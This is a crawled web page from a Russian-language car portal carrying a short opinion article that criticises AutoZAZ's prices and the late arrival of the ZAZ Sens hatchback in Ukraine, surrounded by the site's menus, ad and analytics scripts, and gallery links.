

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moi-auto.ru/interesnaya/pochti-novyij-xetchbek-ot-avtozaz/
body_size: 9343
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='OwWT_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Почти новый хэтчбек от АвтоЗАЗ | Авто портал</title>
    <meta name="description" content="В любом деле есть лидеры и аутсадеры – автопром явно не исключение. И вовсе не факт, что первые переживут вторых.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="2777" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last active"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Интересная информация" itemprop="item" href="interesnaya/"><span itemprop="name">Интересная информация</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Почти новый хэтчбек от АвтоЗАЗ</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Почти новый хэтчбек от АвтоЗАЗ</h2>
                            </div>
                            <div class="blog-articles">
                            
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/ae78dde571021e54ef2a0a5f08a1e3d5.4cf58e26df8477c35dacbf4569341b3b230.jpg" title="Почти новый хэтчбек от АвтоЗАЗ" style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>В любом деле есть лидеры и аутсадеры – автопром явно не исключение. И вовсе не факт, что первые переживут вторых. Ведь конъюнктура мирового рынка авто постоянно меняется, завтра в кризис при определенных условиях лидер может и обанкротиться (что и сделала Дженерал Моторос, хоть она и одна из самых топов на планете). А задрипанный АвтоЗАЗ будет продолжать выпускать суперавто по позавчерашним меркам.</p>

<p>Я не хочу просто критиковать. Хотелось бы видеть те пути, которые руководство НЕ ХОЧЕТ, а не не может использовать. Ведь если откровенно, то цены на модели АвтоЗАЗ просто нереально большие: когда новый Geely Emgrand EC7 стоит 13 тысяч, а ЗАЗ Сенс 10, то невольно задумаешься: а за что?! Ответа нет ни у кого, кроме руководства самой украинской фирмы.</p>

<p>Россияне уже давненько знают авто по имени ZAZ Chance в кузове хэтчбек. Может, вы удивитесь, но украинцам такое чудо доступно до сих пор не было. И вот удача! С 2012 года в этой стране можно будет купить ЗАЗ Сенс хэтчбек. Потрясающая новизна.</p>

<p>Если честно, я ожидал рестайлинга. Т.е. чтобы свои, родные покупатели увидели первыми обновленный автомобиль. Причем, как внешне, так и по всем остальным показателям. Ага, сейчас разбежались. Хотя все равно теперь ремонт ланос и сенс будет дешевле и качественнее.</p>

<p>Все стандартно, все как прежде. Т.е. наш народ считают простым и непритязательным. Если продажи пойдут, то так оно и есть. Цена “нового” для Украины подвида Сенса будет в районе от 8 до 10 000 тысяч американских долларов. Т.е. не так и мало, учитывая наличие на рынке Chery Beat или Geely MK2, которые сопоставимы по стоимости, но куда богаче по комплектации.</p>

                                </sape_index>                    
                            </div>
                            <br/>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/lomaj-menya/">
        <img alt="Ломай меня" src="/assets/components/phpthumbof/cache/12demotivatory_04.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ломай меня</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/reklama-ne-obmanula/">
        <img alt="Реклама не обманула" src="/assets/components/phpthumbof/cache/dem02.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Реклама не обманула</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina/">
        <img alt="Машина" src="/assets/components/phpthumbof/cache/1352990118_demotivatory-svezhie-6.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/na-rabote/">
        <img alt="На работе" src="/assets/components/phpthumbof/cache/1354010861_22.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">На работе</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gibridnyij-avtomobil/">
        <img alt="Гибридный автомобиль" src="/assets/components/phpthumbof/cache/1349976966_36337095_gibridnyij-avtomobil.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Гибридный автомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/subektivnost-vospriyatiya/">
        <img alt="Субъективность восприятия" src="/assets/components/phpthumbof/cache/1323437214_687251_subektivnost-vospriyatiya.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Субъективность восприятия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/s-xoroshej-reklamoj/">
        <img alt="С хорошей рекламой можно продать" src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">С хорошей рекламой можно продать</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/a-tak-xotelos/">
        <img alt="А так хотелось" src="/assets/components/phpthumbof/cache/1373945519_001.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">А так хотелось</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/da-chto-tyi-znaesh/">
        <img alt="Да что ты знаешь" src="/assets/components/phpthumbof/cache/demotivatory_03.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Да что ты знаешь</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-importnaya/">
        <img alt="Машина импортная" src="/assets/components/phpthumbof/cache/cr_647222719567709614676.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина импортная</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tebya,-muzhik,-s-kakoj-karuseli-sorvalo/">
        <img alt="Тебя, мужик, с какой карусели сорвало?" src="/assets/components/phpthumbof/cache/image.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Тебя, мужик, с какой карусели сорвало?</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/devushka-prosit/">
        <img alt="Девушка просит" src="/assets/components/phpthumbof/cache/demotivatory_80.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Девушка просит</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/priparkuj/">
        <img alt="Припаркуй" src="/assets/components/phpthumbof/cache/demotivators_new_part_27.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Припаркуй</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/pri-silnom-bokovom-vetre/">
        <img alt="При сильном боковом ветре" src="/assets/components/phpthumbof/cache/demotivators_new_part_57.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">При сильном боковом ветре</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/prokachaj/">
        <img alt="Прокачай" src="/assets/components/phpthumbof/cache/1290162263_573542_prokachaj-svoyu-tachku.4cf58e26df8477c35dacbf4569341b3b230.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Прокачай</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/remont-mashinyi-podruchnyimi-sredstvami/" class="image-hover">
                                           <img src="//img.youtube.com/vi/GWj9NLifm6M/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/remont-mashinyi-podruchnyimi-sredstvami/">Ремонт машины подручными средствами</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi-145/" class="image-hover">
                                           <img src="//img.youtube.com/vi/mNX96B77ZGo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi-145/">ЛУЧШИЕ АВТО ПРИКОЛЫ #145</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/zaporozhecz-zaz-protiv-bolota,-mashina-dlya-proxodimosti,-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/i6-ebTi7WwM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/zaporozhecz-zaz-protiv-bolota,-mashina-dlya-proxodimosti,-prikol/">Запорожец ЗАЗ против болота, Машина для проходимости, прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/55wXuXqbNT8/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/">Отец учит сына водить авто,смех,прикол,ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5JfdYE_iqoM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/">Перец в тачке с мотоблоком, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-budushhego-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/B_2X4EYAkDo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-budushhego-prikol/">МАШИНА БУДУЩЕГО ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/samyij-rzhachnyij-test-drajv-erika-davidyicha-yamaha-r1-vmeste-s-ryibakinyim/" class="image-hover">
                                           <img src="//img.youtube.com/vi/R0KZzBRojac/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/samyij-rzhachnyij-test-drajv-erika-davidyicha-yamaha-r1-vmeste-s-ryibakinyim/">Самый ржачный Тест драйв Эрика Давидыча Yamaha R1 Вместе с Рыбакиным</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/avariya-v-chite-sgorela-mashina.-prikol-i-zhest/" class="image-hover">
                                           <img src="//img.youtube.com/vi/rnDeySHo0MI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/avariya-v-chite-sgorela-mashina.-prikol-i-zhest/">Авария в Чите Сгорела машина. Прикол и Жесть</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devochka-na-velosipede-vrezalas-v-mashinu-pps.-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/qroE-eo5TU0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devochka-na-velosipede-vrezalas-v-mashinu-pps.-prikol/">Девочка на велосипеде врезалась в машину ППС. Прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/battlegrounds-vesele/" class="image-hover">
                                           <img src="//img.youtube.com/vi/zNB1GrA_oHI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/battlegrounds-vesele/">Battlegrounds Веселье</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab230.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b230.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b230.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b230.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b230.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='OwWT_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/upravlyaj-mechtoj/">
                                            <img src="/assets/components/phpthumbof/cache/1282307880_demotivator073.81114d96cc035f0ebc0696c7663ce3bc230.jpg" alt="Управляй мечтой">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc230.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493230.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735230.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735230.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735230.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/priparkuj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivators_new_part_27.a49cba85d4e8f4d7226e149bf750c970230.jpg" alt="Припаркуй">
                                    </a>
<a href="a-kart/krabomobil/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.fd710b610b191e8d3f310f2c376cd8c5230.jpeg" alt="Крабомобиль">
                                    </a>
<a href="a-kart/pri-silnom-bokovom-vetre/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivators_new_part_57.a49cba85d4e8f4d7226e149bf750c970230.jpg" alt="При сильном боковом ветре">
                                    </a>
<a href="a-kart/subektivnost-vospriyatiya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1323437214_687251_subektivnost-vospriyatiya.a49cba85d4e8f4d7226e149bf750c970230.jpg" alt="Субъективность восприятия">
                                    </a>
<a href="a-kart/mashina-mechtyi/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/czdxrvzc01i.a49cba85d4e8f4d7226e149bf750c970230.jpg" alt="Машина мечты">
                                    </a>
<a href="a-kart/vnedorozhnik/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1412532059_12.a49cba85d4e8f4d7226e149bf750c970230.jpg" alt="Внедорожник">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
